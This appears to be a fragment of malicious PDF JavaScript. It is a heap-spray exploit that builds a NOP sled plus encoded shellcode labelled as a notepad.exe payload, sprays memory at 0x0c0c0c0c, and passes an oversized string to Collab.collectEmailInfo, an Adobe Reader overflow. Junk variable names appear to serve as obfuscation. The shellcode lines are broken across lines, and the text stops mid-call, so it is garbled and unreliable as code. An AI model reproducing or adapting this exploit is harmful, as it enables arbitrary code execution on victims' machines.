 function gX() {
var basicZ = '';
// notepad.exe payload
var shellcode = unescape("%uc931%u64b1%ub6bf%u558b%ud976%ud9cd%u2474%u58f4%ue883%u31fc%u0d78%u7803%ue20d%u6043%u2c45%u44e1%ub6af%u964c%ub72e%ued9a%u55a9%u1a18%u
%u1856%ue9ae%u2394%u7479%ucdff%u5e6b%ufc95%ue562%u12a2%u77ad%u53d8%u925f%u4178%ue5b2%ufc62%uf826%ub883%u9e2c%u6c59%uf5dd%u5d2a%uc113%uc7c1%ub031%u6cf7%ua2b6%u1838%u2007
e1%ufbd8%u96df%ua80b%uc7cd%uca91%ubfab%u7091%uea13%u7a32%u7bb1%u5ba0%ue130%u3b9f%u8d42%ue4ba%u28a0%u4e20%u29d6%u0147%uf2cc%ucff0%uffb9%u2f62%uc948%u2904%ud333%ude69%u2b
ef80%u9fcf%u89c2%uc649%uf510%u36e3%u10fb%ud153%u40ef%u4d82%u41f6%ue4ae%u5cb1%uf58a%uaa78%u3472%u750f%u52e6%u712a%u9faf%u5fea%uc24a%u9cf3%u64f2%u0559%u5ecc%u7957%u0607%u
%u7f97%u1577%u2a0a%u9c21%u73c8%ube3e%u4838%uf571%u04de%uca4d%ue02c%u6126%u4c09%ucab8%u16cf%ueb5c%u3af3%uf869%u3ffd%u02b2%u2bfc%u17bf%u3214%u149e%u8f05%u0fff%uec38%u0df4
1a%u6947%u7913%u5680%u864d%ufe94%u9652%uec98%ua8a6%u13b3%ub6c0%u39da%ub1c7%u1421%ub9d8%u6f32%udef2%u091c%uf4e9%ude69%ufd04%ud308%ud722%u1af7%u2f5a%u15f2%u2d5b%u2f31%u3e
2921%u6d1c%uabe5%u1e0c%u059e%u8fa4%u3f0e%u3e4d%ucbaa%ud183%u5346%u40f5%ub4de%uf46f%uae52%u7901%u53fa%u1e82%uf294%u8d50%u9b01%u28cf%u50e5%ud262%ue195%u661d%u2003%ufeb8%u
var mem_array = new Array();
this.googleBasicR = "";
var cc = 0x0c0c0c0c;
var addr = 0x400000;
var sc_len = shellcode.length * 2;
var len = addr - (sc_len + 0x38);
var yarsp = unescape("%u9090%u9090");
this.eS = "eS";
yarsp = s(yarsp, len);
var count2 = (cc - 0x400000) / addr;
this.rF = false;
this.p = "p";
for (var count = 0; count < count2; count++) {
mem_array[count] = yarsp + shellcode;
}
var bUpdate = new String("");
var overflow = unescape("%u0c0c%u0c0c");
var cP = function() {};
this.gD = "";
while (overflow.length < 44952) {
this.tO = "";
overflow += overflow;
}
var adobeD = new String();
this.collabStore = Collab.collectEmailInfo({
subj: "",